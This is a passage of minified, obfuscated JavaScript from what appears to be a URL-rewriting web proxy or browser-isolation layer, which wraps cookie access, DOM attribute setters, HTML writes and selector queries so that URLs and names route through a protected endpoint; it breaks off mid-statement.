Bn?Bn[mn(0x7cf)](';')[mn(0xc03)](Bi=>Bi[mn(0x36e)]())[mn(0xc03)](Bi=>{const mi=mn,Bg=Bi[mi(0xc17)]('=');return[Bi[mi(0xc8e)](0x0,Bg),Bi[mi(0xc8e)](Bg+0x1)];})[mn(0xc03)](Bi=>{const mg=mn;let [Bg,Bu]=Bi;if((0x0,E2['_'])(Bg)){const [BM,By,BL]=(0x0,E2['ks'])(Bg)[mg(0x7cf)](';');if(BL)return[BL,Bu];}return[Bg,Bu];})[mn(0xc03)](Bi=>{const mu=mn;let [Bg,Bu]=Bi;return''[mu(0x9fa)](Bg,'=')[mu(0x9fa)](Bu);})[mn(0x584)](';\x20'):Bn;},'set':function(BR){const mM=m7,BB=R9(B1)||new URL(B1[mM(0x97e)][mM(0xf0f)]);for(var Bb=arguments[mM(0x7fc)],Bn=new Array(Bb>0x1?Bb-0x1:0x0),Bi=0x1;Bi<Bb;Bi++)Bn[Bi-0x1]=arguments[Bi];const Bg=ED['A'][mM(0x9e9)](B1)[mM(0x98c)][mM(0x9e9)][mM(0x40d)](this,...Bn),Bu=Bg?Bg[mM(0x7cf)](';')[mM(0xc03)](Br=>Br[mM(0x36e)]())[mM(0xc03)](Br=>{const my=mM,BW=Br[my(0xc17)]('=');return[Br[my(0xc8e)](0x0,BW),Br[my(0xc8e)](BW+0x1)];})[mM(0xdbd)](Br=>{let [BW,Bx]=Br;return(0x0,E2['_'])(BW);})[mM(0xc03)](Br=>{const mL=mM;let [BW,Bx]=Br;return[BW,Bx,...(0x0,E2['ks'])(BW)[mL(0x7cf)](';')];})[mM(0xc03)](Br=>{let [BW,Bx,BD,Bp,BS]=Br;return{'key':BW,'value':Bx,'domain':BD,'path':Bp,'name':BS};}):[],BM=(Br=>(0x0,vu[mM(0x3d0)])(Br,{'decodeValues':!0x1}))(BR);if(void 0x0===BM[mM(0x5dc)]&&(BM[mM(0x5dc)]=B1[mM(0xb3b)][mM(0x5b1)]),By=(By=BM[mM(0x5dc)])[mM(0x597)]('.')?By[mM(0x623)](0x1):By,BB[mM(0x5b1)]===B0[mM(0x82f)]&&(!By||BB[mM(0x5b1)][mM(0x343)](By)))return ED['A'][mM(0x9e9)](B1)[mM(0x98c)][mM(0x8ad)][mM(0x40d)](this,BR,...Bn);var By;const BL=function(Br,BW,Bx,BD,Bp){const mr=mM,BS=new URL((0x0,E3['EW'])(BW[mr(0x97e)][mr(0xf0f)])?(0x0,E3['sH'])(BW[mr(0x97e)][mr(0xf0f)])[mr(0x8c4)]:BW[mr(0x97e)][mr(0xf0f)]);if(!Bp[mr(0x8a9)]){if('/'===BS[mr(0xce2)])Bp[mr(0x8a9)]='/';else{const Ba=BS[mr(0xce2)][mr(0x7cf)]('/')[mr(0x623)](0x0,-0x1)[mr(0x584)]('/');Bp[mr(0x8a9)]=Ba||'/';}}return Bp[mr(0x5dc)]||(Bp[mr(0x5dc)]=BS[mr(0x5b1)]),Bp[mr(0x5dc)][mr(0x597)]('.')||(Bp[mr(0x5dc)]='.'+Bp[mr(0x5dc)]),((Bq,BI,Bm,Bo,Bw)=>{const mW=mr,BA=Bm[mW(0x986)](Bk=>Bk[mW(0x63f)]===Bo[mW(0x63f)]&&Bk[mW(0x5dc)]===Bo[mW(0x5dc)]&&Bk[mW(0x8a9)]===Bo[mW(0x8a9)]),Bl=BA?BA[mW(0xdda)]:(0x0,E2['md'])(''[mW(0x9fa)](Bo[mW(0x5dc)],';')[mW(0x9fa)](Bo[mW(0x8a9)],';')[mW(0x9fa)](Bo[mW(0x63f)]),(0x0,vg['$o'])()),BK={'httpOnly':Bo[mW(0xf28)],'maxAge':Bo[mW(0x693)],'encode':Bk=>Bk};return BK[mW(0x8a9)]=function(Bk,BF){const mx=mW,BN=(0x0,E3['rI'])(BF);if('v7'===Bk[mx(0x9a8)])return'/'[mx(0x9fa)](E3['lv'],'/')[mx(0x9fa)](Bk[mx(0x82f)],'/')[mx(0x9fa)]((0x0,vM['Y_'])(Bk[mx(0xf1a)]),'/')[mx(0x9fa)](BN);if('v8'===Bk[mx(0x9a8)])return'/'[mx(0x9fa)](E3['ep'],'/')[mx(0x9fa)](Bk[mx(0x82f)],'/')[mx(0x9fa)]((0x0,vM['Y_'])(Bk[mx(0xf1a)]),'/')[mx(0x9fa)](BN);if(mx(0x907)===Bk[mx(0x9a8)])return'/'[mx(0x9fa)](E3['Ph'],'/')[mx(0x9fa)](Bk[mx(0x82f)],'/')[mx(0x9fa)](BN);if(mx(0xd5d)===Bk[mx(0x9a8)])return'/'[mx(0x9fa)](E3['g3'],'/')[mx(0x9fa)](Bk[mx(0x82f)],'/')[mx(0x9fa)](BN);if(mx(0x324)===Bk[mx(0x9a8)])return'/'[mx(0x9fa)](E3['qF'],'/')[mx(0x9fa)](Bk[mx(0x82f)],'/')[mx(0x9fa)](BN);throw new Error(mx(0x4a2)[mx(0x9fa)](Bk));}(Bq,Bo[mW(0x5dc)]),BK[mW(0x5dc)]=new URL((0x0,E5['aV'])(BI))[mW(0x5b1)],Bw&&(BK[mW(0x108c)]=Bw),BK[mW(0xd7a)]=!0x0,BK[mW(0xfa4)]=mW(0xbcf),Bo[mW(0x413)]&&!isNaN(Bo[mW(0x413)][mW(0x66f)]())&&(BK[mW(0x413)]=Bo[mW(0x413)]),(0x0,vi['l'])(Bl,Bo[mW(0x2b2)],BK);})(Br,Bx,BD,Bp);}(B0,B1,E0['A'][mM(0xa2d)],Bu,BM);return ED['A'][mM(0x9e9)](B1)[mM(0x98c)][mM(0x8ad)][mM(0x40d)](this,BL,...Bn);}}),R4(B1,m7(0xc3a),m7(0x496),function(BR){const mD=m7;return ED['A'][mD(0x9e9)](B1)[mD(0x484)][mD(0x40d)](this,(0x0,E2['md'])(BR));}),R4(B1,m7(0x9f9),m7(0x496),function(BR){const mp=m7;return mp(0x472)!=typeof BR&&(BR=B1[mp(0xd3f)](BR)),ED['A'][mp(0x9e9)](B1)[mp(0x659)][mp(0x40d)](this,(0x0,E2['md'])(BR));}),R4(B1,m7(0xc3a),m7(0xc70),function(BR){const mS=m7;return ED['A'][mS(0x9e9)](B1)[mS(0x1e3)][mS(0x40d)](this,(0x0,E2['md'])(BR));}),R4(B1,m7(0xc3a),m7(0x892),function(BR){const ma=m7;return BR=(0x0,vO['w4'])(BR),ED['A'][ma(0x9e9)](B1)[ma(0x602)][ma(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));},BR=>BR),R4(B1,m7(0xc3a),m7(0x5a4),function(BR){const mq=m7;return BR=(0x0,vO['w4'])(BR),ED['A'][mq(0x9e9)](B1)[mq(0x2a6)][mq(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));},BR=>BR),R4(B1,m7(0xc3a),m7(0x420),function(BR){const mI=m7;let BB=BR[mI(0x2e9)]();if(0x0===BB[mI(0x7fc)])return ED['A'][mI(0x9e9)](B1)[mI(0xde8)][mI(0x40d)](this,'');const Bb=/import\(['"](http.+?)['"]\)/g;BB[mI(0xee2)](Bb)&&(BB=BB[mI(0x38e)](Bb,(Bg,Bu)=>{const mm=mI,BM=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bu,'kind':E3['MN'][mm(0x97d)],'baseUrl':ED['A'][mm(0x9e9)](B1)[mm(0x61e)][mm(0x9e9)][mm(0x917)](B1[mm(0x9f9)]),'endpoint':E0['A'][mm(0xa2d)]});return mm(0x2fd)[mm(0x9fa)](BM,'\x27)');}));let Bn=v1({'_window':B1,'protectUrlContext':B0,'html':BB,'docBaseUrl':ED['A'][mI(0x9e9)](B1)[mI(0x61e)][mI(0x9e9)][mI(0x917)](this)})||BB;if(BB[mI(0xe00)](mI(0x9c5))&&BB[mI(0xe00)](mI(0x10bf))&&!BB[mI(0xe00)](mI(0x59d))&&Bn[mI(0xe00)](mI(0x59d))&&(Bn=Bn[mI(0x623)](0x0,Bn[mI(0x9e6)](mI(0x59d)))),!BB[mI(0xe00)]('\x0a')&&BB[mI(0x597)](mI(0xeed))&&BB[mI(0x7cf)]('<')[mI(0x7fc)]-0x1==0x1&&!BB[mI(0xe00)](mI(0x7c1))&&Bn[mI(0x343)](mI(0x7c1))&&(Bn=Bn[mI(0x623)](0x0,Bn[mI(0x9e6)](mI(0x7c1)))),BB[mI(0x597)](mI(0x544))&&BB[mI(0x343)](mI(0x3aa))){const Bg=mI(0x106f)[mI(0x9fa)]((0x0,E2['md'])(mI(0xd0f)),'\x22>');Bn=Bn[mI(0x623)](0x0,Bn[mI(0x9e6)](Bg)+Bg[mI(0x7fc)]);}const Bi=ED['A'][mI(0x9e9)](B1)[mI(0xde8)][mI(0x40d)](this,Bn);return this[mI(0x58d)]&&(vf(B1[mI(0x9f9)]),vD(this[mI(0x58d)]),vB(this[mI(0x58d)]),EH[mI(0x4ef)](this[mI(0x58d)]),B1[mI(0xb36)]&&B1[mI(0xb36)]()),Bi;}),R4(B1,m7(0xc3a),m7(0x2d5),function(BR){const mo=m7;return this[mo(0x420)](BR+'\x0a');}),R4(B1,m7(0x660),m7(0x496),function(BR){const mw=m7;return ED['A'][mw(0x9e9)](B1)[mw(0x26b)][mw(0x40d)](this,(0x0,E2['md'])(BR));}),R4(B1,m7(0x660),m7(0x892),function(BR){const mA=m7;return BR=(0x0,vO['w4'])(BR),ED['A'][mA(0x9e9)](B1)[mA(0xd74)][mA(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));},BR=>BR),R4(B1,m7(0x660),m7(0x5a4),function(BR){const ml=m7;return BR=(0x0,vO['w4'])(BR),ED['A'][ml(0x9e9)](B1)[ml(0xbb0)][ml(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));},BR=>BR),R4(B1,m7(0xc39),m7(0x8d2),function(BR,BB){const mK=m7;return mK(0x5e8)!==BB?ED['A'][mK(0x9e9)](B1)[mK(0x3ff)][mK(0x40d)](this,BR,BB):ED['A'][mK(0x9e9)](B1)[mK(0x3ff)][mK(0x40d)](this,v1({'_window':B1,'protectUrlContext':B0,'html':BR}),BB);}),R5(B1,m7(0x7ed),m7(0x390),{'get':function(){const mk=m7;for(var BR=arguments[mk(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][mk(0x9e9)](B1)[mk(0x93e)][mk(0x9e9)][mk(0x40d)](this,...BB);return(0x0,E2['_'])(Bn)?(0x0,E2['ks'])(Bn):Bn;},'set':function(BR){const mF=m7;BR=(0x0,E2['_'])(BR)?BR:(0x0,E2['md'])(BR);for(var BB=arguments[mF(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][mF(0x9e9)](B1)[mF(0x9dc)][mF(0x8ad)][mF(0x40d)](this,BR,...Bb);}}),R6(B1,m7(0x7ed),m7(0x400),{'get':function(BR,BB){const mN=m7,Bb=BR[BB];return Bb?mN(0x7fc)===BB?Bb:mN(0x29b)==typeof Bb?BB===(null===(Bn=B1[mN(0x883)])||void 0x0===Bn?void 0x0:Bn[mN(0x4b0)])?function(){const mH=mN,Bi=Bb[mH(0x40d)](BR);return new B1[(mH(0x794))](Bi,{'get':function(Bg,Bu){const mQ=mH,BM=Bg[Bu];return BM?mQ(0x844)===Bu?function(){const mz=mQ,By=BM[mz(0x40d)](Bg);return By?new Proxy(By,{'get':function(BL,Br){const mh=mz,BW=BL[Br];return BW?mh(0x2b2)===Br?new Proxy(BW,{'get':function(Bx,BD){const mc=mh,Bp=Bx[BD];if(!Bp)return Bp;if(mc(0x63f)===BD&&Bp[mc(0x597)](mc(0x96c))){const BS=Bp[mc(0x623)](0x5);return(0x0,E2['_'])(BS)?mc(0x96c)+(0x0,E2['ks'])(BS):Bp;}return Bp;}}):mh(0x29b)==typeof BW?BW[mh(0x262)](BL):BW:BW;}}):By;}:mQ(0x29b)==typeof BM?BM[mQ(0x262)](Bg):BM:BM;}});}:Bb[mN(0x262)](BR):new B1[(mN(0x794))](Bb,{'get':function(Bi,Bg){const mV=mN,Bu=Bi[Bg];if(!Bu)return Bu;if(mV(0x29b)==typeof Bu)return Bu[mV(0x262)](Bi);if(mV(0x63f)===Bg&&Bu[mV(0x597)](mV(0x96c))){const BM=Bu[mV(0x623)](0x5);return mV(0x96c)+((0x0,E2['_'])(BM)?(0x0,E2['ks'])(BM):BM);}return Bu;}}):Bb;var Bn;}},null),R6(B1,m7(0x7ed),m7(0xd6f),{'get':function(BR,BB){const mG=m7,Bb=BR[BB];if(!Bb)return Bb;if(mG(0x101b)===BB)return function(){const mZ=mG,Bn=[];for(var Bi=arguments[mZ(0x7fc)],Bg=new Array(Bi),Bu=0x0;Bu<Bi;Bu++)Bg[Bu]=arguments[Bu];return Bg[mZ(0x336)](BM=>{const mX=mZ;Bn[mX(0xa16)]((0x0,E2['md'])(BM));}),Bb[mZ(0x917)](BR,[...Bn]);};if(mG(0x2b8)===BB)return function(Bn){const mU=mG;return Bb[mU(0x917)](BR,[(0x0,E2['md'])(Bn)]);};if(mG(0x6d5)===BB)return function(){const mJ=mG;for(var Bn=arguments[mJ(0x7fc)],Bi=new Array(Bn),Bg=0x0;Bg<Bn;Bg++)Bi[Bg]=arguments[Bg];const Bu=Bi[mJ(0xc03)](BM=>(0x0,E2['md'])(BM));return Bb[mJ(0x917)](BR,[...Bu]);};if(mG(0x1066)===BB)return function(Bn,Bi){const mY=mG;return Bb[mY(0x917)](BR,[(0x0,E2['md'])(Bn),Bi]);};if(mG(0x9e2)===BB)return function(Bn,Bi){const ms=mG;return Bb[ms(0x917)](BR,[(0x0,E2['md'])(Bn),(0x0,E2['md'])(Bi)]);};if(mG(0x2b2)===BB)return Bb[mG(0x7cf)]('\x20')[mG(0xc03)](Bn=>(0x0,E2['_'])(Bn)?(0x0,E2['ks'])(Bn):Bn)[mG(0x584)]('\x20');if(BB===B1[mG(0x883)][mG(0x4b0)])return function(){const md=mG,Bn=Bb[md(0x40d)](BR);return new B1[(md(0x794))](Bn,{'get':function(Bi,Bg){const mP=md,Bu=Bi[Bg];return Bu?mP(0x844)===Bg?function(){const mO=mP,BM=Bu[mO(0x40d)](Bi);return BM?new B1[(mO(0x794))](BM,{'get':function(By,BL){const mj=mO,Br=By[BL];return Br?mj(0x2b2)===BL?(0x0,E2['_'])(Br)?(0x0,E2['ks'])(Br):Br:mj(0x29b)==typeof Br?Br[mj(0x262)](By):Br:Br;}}):BM;}:mP(0x29b)==typeof Bu?Bu[mP(0x262)](Bi):Bu:Bu;}});};if(mG(0x472)==typeof BB){const Bn=parseInt(BB);if(!isNaN(Bn))return(0x0,E2['_'])(Bb)?(0x0,E2['ks'])(Bb):Bb;}return mG(0x29b)==typeof Bb?Bb[mG(0x262)](BR):Bb;},'set':function(BR,BB,Bb){const mC=m7;return mC(0x2b2)===BB&&(Bb=Bb[mC(0x7cf)]('\x20')[mC(0xc03)](Bn=>(0x0,E2['_'])(Bn)?Bn:(0x0,E2['md'])(Bn))[mC(0x584)]('\x20')),BR[BB]=Bb,!0x0;}},function(BR){const me=m7;return BR=BR[me(0x7cf)]('\x20')[me(0xc03)](BB=>(0x0,E2['md'])(BB))[me(0x584)]('\x20'),ED['A'][me(0x9e9)](B1)[me(0x306)][me(0x40d)](this,me(0xe17),BR),BR;},()=>!0x0),R5(B1,m7(0x7ed),m7(0x866),{'get':function(){const mT=m7;for(var BR=arguments[mT(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][mT(0x9e9)](B1)[mT(0x9dc)][mT(0x9e9)][mT(0x40d)](this,...BB)[mT(0x7cf)]('\x20')[mT(0xc03)](Bn=>(0x0,E2['_'])(Bn)?(0x0,E2['ks'])(Bn):Bn)[mT(0x584)]('\x20');},'set':function(BR){const mf=m7,BB=BR[mf(0x7cf)]('\x20')[mf(0xc03)](Bg=>(0x0,E2['md'])(Bg))[mf(0x584)]('\x20');for(var Bb=arguments[mf(0x7fc)],Bn=new Array(Bb>0x1?Bb-0x1:0x0),Bi=0x1;Bi<Bb;Bi++)Bn[Bi-0x1]=arguments[Bi];return ED['A'][mf(0x9e9)](B1)[mf(0x9dc)][mf(0x8ad)][mf(0x40d)](this,BB,...Bn);}}),R4(B1,m7(0x7ed),m7(0x2fb),function(BR){const mt=m7;return ED['A'][mt(0x9e9)](B1)[mt(0x1056)][mt(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));}),R4(B1,m7(0x7ed),m7(0x1079),function(BR){const o0=m7;if(BR[o0(0x597)](o0(0x96c))){const Bb=BR[o0(0x623)](0x5)[o0(0x4ee)]();(0x0,E2['_'])(Bb)||(BR=o0(0x96c)+(0x0,E2['md'])(Bb));}let BB='';return BB=o0(0xa2a)===BR||o0(0x1074)===BR||o0(0x1f3)===BR?ED['A'][o0(0x9e9)](B1)[o0(0xe93)][o0(0x40d)](this,(0x0,E2['md'])(BR)):ED['A'][o0(0x9e9)](B1)[o0(0xe93)][o0(0x40d)](this,BR),BB?('id'===BR&&(0x0,E2['_'])(BB)?BB=(0x0,E2['ks'])(BB):o0(0xe17)===BR?BB=BB[o0(0x7cf)]('\x20')[o0(0xc03)](Bn=>(0x0,E2['_'])(Bn)?(0x0,E2['ks'])(Bn):Bn)[o0(0x584)]('\x20'):o0(0x41c)===BR||o0(0xdf2)===BR?o0(0x472)==typeof BB&&BB[o0(0x597)](o0(0x5ec))&&(BB=BB[o0(0x623)](0x3)):((()=>!!(o0(0xcaa)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0x309)===BR&&(0x0,E3['EW'])(BB)||o0(0x498)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0x309)===BR&&(0x0,E3['EW'])(BB)||o0(0x1d5)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0x309)===BR&&(0x0,E3['EW'])(BB)||o0(0xa6f)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0xf0f)===BR&&(0x0,E3['EW'])(BB)||'a'===this[o0(0xa17)][o0(0x4ee)]()&&o0(0xf0f)===BR&&(0x0,E3['EW'])(BB)||o0(0x217)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0x309)===BR&&(0x0,E3['EW'])(BB)||o0(0xf8d)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0x309)===BR&&(0x0,E3['EW'])(BB)||o0(0x9e4)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0x45f)===BR&&(0x0,E3['EW'])(BB)))())?BB=(0x0,E3['sH'])(BB)[o0(0x8c4)]:o0(0x498)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0xfa2)===BR||o0(0xf8d)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0xfa2)===BR&&(0x0,E3['EW'])(BB)?BB=v0(BB):o0(0x9e4)===this[o0(0xa17)][o0(0x4ee)]()&&o0(0xa1a)===BR&&(0x0,E2['_'])(BB)||this[o0(0xa17)][o0(0x4ee)]()[o0(0x597)](o0(0x734))&&o0(0xf8d)===BR&&(0x0,E2['_'])(BB)||o0(0x1ee)===BR&&(0x0,E2['_'])(BB)?BB=(0x0,E2['ks'])(BB):o0(0x66b)===BR&&(0x0,E2['_'])(BB)?BB=(0x0,E2['xE'])(BB):o0(0x8a6)===BR&&(BB=Ej(BB)),o0(0x808)===BR&&(BB=(0x0,EC['H'])(BB)),BB):BB;}),R4(B1,m7(0x7ed),m7(0xc70),function(BR){const o1=m7;return ED['A'][o1(0x9e9)](B1)[o1(0x1dc)][o1(0x40d)](this,(0x0,E2['md'])(BR));}),R4(B1,m7(0x7ed),m7(0x551),function(BR){const o2=m7;if(BR[o2(0x597)](o2(0x96c))){const BB=BR[o2(0x623)](0x5)[o2(0x4ee)]();(0x0,E2['_'])(BB)||(BR=o2(0x96c)+(0x0,E2['md'])(BB));}return ED['A'][o2(0x9e9)](B1)[o2(0xa19)][o2(0x40d)](this,BR);}),R5(B1,m7(0x7ed),'id',{'get':function(){const o3=m7;for(var BR=arguments[o3(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][o3(0x9e9)](B1)[o3(0x334)][o3(0x9e9)][o3(0x40d)](this,...BB);return(0x0,E2['_'])(Bn)?(0x0,E2['ks'])(Bn):Bn;},'set':function(BR){const o4=m7;o4(0x472)!=typeof BR&&(BR=B1[o4(0xd3f)](BR)),Es(B1,BR);for(var BB=arguments[o4(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][o4(0x9e9)](B1)[o4(0x334)][o4(0x8ad)][o4(0x40d)](this,(0x0,E2['md'])(BR),...Bb);}}),R5(B1,m7(0x7ed),m7(0x65f),{'get':function(){const o5=m7;for(var BR=arguments[o5(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][o5(0x9e9)](B1)[o5(0xb3f)][o5(0x9e9)][o5(0x40d)](this,...BB);return o5(0x808)===this[o5(0xa17)][o5(0x4ee)]()?(0x0,Ez['sR'])(Bn):Bn;},'set':function(BR){const o6=m7;for(var BB=arguments[o6(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];if(o6(0x808)===this[o6(0xa17)][o6(0x4ee)]())return ED['A'][o6(0x9e9)](B1)[o6(0xb3f)][o6(0x8ad)][o6(0x40d)](this,(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':BR}),...Bb);if(o6(0x1d5)===this[o6(0xa17)][o6(0x4ee)]())return ED['A'][o6(0x9e9)](B1)[o6(0xb3f)][o6(0x8ad)][o6(0x40d)](this,BR,...Bb);const Bi=BR[o6(0x2e9)]();return this instanceof B1[o6(0x6b8)]&&Bi[o6(0xe00)](o6(0x4d3))?ED['A'][o6(0x9e9)](B1)[o6(0xb3f)][o6(0x8ad)][o6(0x40d)](this,BR,...Bb):ED['A'][o6(0x9e9)](B1)[o6(0xb3f)][o6(0x8ad)][o6(0x40d)](this,v1({'_window':B1,'protectUrlContext':B0,'html':BR}),...Bb);}}),R5(B1,m7(0x7ed),m7(0xbf0),{'get':function(){const o7=m7;for(var BR=arguments[o7(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][o7(0x9e9)](B1)[o7(0xc88)][o7(0x9e9)][o7(0x40d)](this,...BB);return o7(0x808)===this[o7(0xa17)][o7(0x4ee)]()?(0x0,Ez['sR'])(Bn):Bn;},'set':function(BR){const o8=m7,BB=BR[o8(0x2e9)]();for(var Bb=arguments[o8(0x7fc)],Bn=new Array(Bb>0x1?Bb-0x1:0x0),Bi=0x1;Bi<Bb;Bi++)Bn[Bi-0x1]=arguments[Bi];return this instanceof B1[o8(0x6b8)]&&BB[o8(0xe00)](o8(0x4d3))?ED['A'][o8(0x9e9)](B1)[o8(0xc88)][o8(0x8ad)][o8(0x40d)](this,BR,...Bn):ED['A'][o8(0x9e9)](B1)[o8(0xc88)][o8(0x8ad)][o8(0x40d)](this,v1({'_window':B1,'protectUrlContext':B0,'html':BR}),...Bn);}}),R4(B1,m7(0x7ed),m7(0xe63),function(BR,BB){const o9=m7;return ED['A'][o9(0x9e9)](B1)[o9(0xb94)][o9(0x40d)](this,BR,this instanceof B1[o9(0x803)]&&o9(0x808)!==this[o9(0xa17)][o9(0x4ee)]()?v1({'_window':B1,'protectUrlContext':B0,'html':BB}):(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':BB}));}),R4(B1,m7(0x7ed),m7(0x892),function(BR){const oE=m7;return BR=(0x0,vO['w4'])(BR),ED['A'][oE(0x9e9)](B1)[oE(0xae9)][oE(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));},BR=>BR),R4(B1,m7(0x7ed),m7(0x5a4),function(BR){const ov=m7;return BR=(0x0,vO['w4'])(BR),ED['A'][ov(0x9e9)](B1)[ov(0xf70)][ov(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));},BR=>BR),R4(B1,m7(0x7ed),m7(0x85b),function(BR){const oR=m7;if(BR[oR(0x597)](oR(0x96c))){const BB=BR[oR(0x623)](0x5)[oR(0x4ee)]();(0x0,E2['_'])(BB)||(BR=oR(0x96c)+(0x0,E2['md'])(BB));}return ED['A'][oR(0x9e9)](B1)[oR(0xa86)][oR(0x40d)](this,BR);}),R4(B1,m7(0x7ed),m7(0xa9a),function(BR){const oB=m7;return!!BR&&ED['A'][oB(0x9e9)](B1)[oB(0xde9)][oB(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':BR}));});const B2=[m7(0x1da),m7(0x3ac),m7(0xd00),m7(0x897),m7(0x4d1),m7(0xee4),m7(0xcf9)],B3=['id',m7(0xe17),m7(0xdf2),m7(0x41c),m7(0x309),m7(0xb84),m7(0xfa2),m7(0xf0f),m7(0x4b7),'as',m7(0x5e7),m7(0xf8a),m7(0x9af),m7(0x1ee),m7(0x66b),m7(0xa2a),m7(0x1074),m7(0x1f3),m7(0x808),...B2];R4(B1,m7(0x7ed),m7(0x5af),function(BR,BB){const ob=m7;BR=BR[ob(0x4ee)]();let Bb=String(BB);const Bn=this[ob(0xa17)][ob(0x4ee)]();if('id'!==BR||(0x0,E2['_'])(Bb)){if(ob(0xe17)===BR)Bb=Bb[ob(0x7cf)]('\x20')[ob(0xc03)](Bg=>(0x0,E2['md'])(Bg))[ob(0x584)]('\x20');else{if(ob(0x41c)===BR||ob(0xdf2)===BR)Bb=ob(0x5ec)+Bb;else{if(ob(0xcaa)===Bn)ob(0x309)===BR?Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][ob(0x3f6)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]}):ob(0xb84)===BR&&(Bb=ob(0x10b8)[ob(0x9fa)](Ed,ob(0xe10))[ob(0x9fa)]((0x0,E3['Wq'])({'protectUrlContext':B0,'url':E0['A'][ob(0xa2d)]+ob(0xecc),'kind':E3['MN'][ob(0x97d)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]}),ob(0x414))[ob(0x9fa)]((0x0,EP['x'])()['id'],ob(0x3e2))+v1({'_window':B1,'protectUrlContext':B0,'html':Bb}));else{if(ob(0x498)!==Bn&&ob(0xcb8)!==Bn||ob(0x309)!==BR){if(ob(0x498)!==Bn&&ob(0xcb8)!==Bn||ob(0xfa2)!==BR){if(ob(0x1d5)===Bn&&ob(0x309)===BR)Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':E3['MN'][ob(0x97d)],'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]});else{if(ob(0xa6f)===Bn){var Bi;const Bg=ob(0x4b7)===BR?Bb:null===(Bi=ED['A'][ob(0x9e9)](B1)[ob(0xe93)][ob(0x40d)](this,ob(0x4b7)))||void 0x0===Bi?void 0x0:Bi[ob(0x4ee)](),Bu=ob(0xf0f)===BR?Bb:ED['A'][ob(0x9e9)](B1)[ob(0xe93)][ob(0x40d)](this,ob(0xf0f)),BM='as'===BR?Bb:ED['A'][ob(0x9e9)](B1)[ob(0xe93)][ob(0x40d)](this,'as'),By=ob(0x5d8)===Bg||ob(0xec0)===Bg&&ob(0x808)===BM?E3['MN'][ob(0x10c1)]:ob(0xec0)===Bg&&ob(0x1d5)===BM?E3['MN'][ob(0x97d)]:E3['MN'][ob(0x6e5)];ob(0xf0f)===BR?Bb=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bb,'kind':By,'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]}):Bu&&ED['A'][ob(0x9e9)](B1)[ob(0xd20)][ob(0x8ad)][ob(0x40d)](this,(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bu,'kind':By,'baseUrl':ED['A'][ob(0x9e9)](B1)[ob(0x61e)][ob(0x9e9)][ob(0x917)](B1[ob(0x9f9)]),'endpoint':E0['A'][ob(0xa2d)]}));}else{if('a'!==Bn||ob(0xf0f)!==BR||(0x0,E3['EW'])(Bb)){if('a'===Bn&&ob(0x9af)===BR&&ob(0x472)==typeof Bb)BR=ob(0x96c)+(0x0,E2['md'])(ob(0x9af));else{if(ob(0x217)!==Bn||ob(0x309)!==BR&&ob(0xf8a)!==BR||(0x0,E3['EW'])(Bb)){if(ob(0xf8d)!==Bn||ob(0x309)!==BR||(0x0,E3['EW'])(Bb)){if(ob(0xf8d)!==Bn||ob(0xfa2)!==BR||(0x0,E3['EW'])(Bb)){if(ob(0x9e4)!==Bn||ob(0x45f)!==BR||(0x0,E3['EW'])(Bb))ob(0x9e4)!==Bn||ob(0xa1a)!==BR||(0x0,E2['_'])(Bb)||[ob(0x6e1),ob(0x740),ob(0xc5f),ob(0xd83)][ob(0xe00)](Bb)||(Bb=(0x0,E2['md'])(Bb));else{const 